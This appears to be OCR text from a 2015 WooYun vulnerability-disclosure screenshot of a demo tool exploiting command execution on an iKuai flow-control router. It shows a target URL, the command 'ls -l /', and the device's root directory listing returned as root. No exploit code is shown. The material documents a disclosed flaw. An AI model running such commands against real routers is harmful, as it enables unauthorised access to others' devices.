 爱快流控路由器命令执行漏洞利用演示工具 2015.4.23
命令
URL http://pizzer20529.oicp.net/
命令 ls -l /
执行
回显
2015-04-27 10:28:26 执行命令回显如下
------------------------------------------------------------
drwxr-xr-x 2 root root 1024 Apr 24 19:37 bin
drwxr-xr-x 9 root root 2300 Apr 27 2015 dev
drwxr-xr-x 27 root root 1024 Apr 27 06:30 etc
drwxr-xr-x 2 root root 1024 Apr 27 2015 initrd
drwxr-xr-x 10 root root 1024 Apr 27 2015 lib
drwx------- 2 root root 5242880 Apr 24 19:37 lost+found
drwxr-xr-x 2 root root 1024 Apr 24 19:37 mnt
drwxr-xr-x 2 root root 1024 Apr 24 19:37 overlay
dr-xr-xr-x 118 root root 0 Apr 27 2015 proc
drwxr-xr-x 2 root root 1024 Apr 24 19:37 rom
drwxr-xr-x 2 root root 1024 Apr 24 19:37 root
drwxr-xr-x 2 root root 1024 Apr 27 2015 sbin
drwxr-xr-x 11 root root 0 Apr 27 2015 sys
drwxrwxrwt 24 root root 1920 Apr 27 10:28 tmp
drwxr-xr-x 9 root root 1024 Apr 27 2015 usr
lrwxrwxrwx 1 root root 4 Apr 24 19:37 var -> /tmp
drwxr-xr-x 2 root root 1024 Apr 24 19:37 www
www.wooyun.org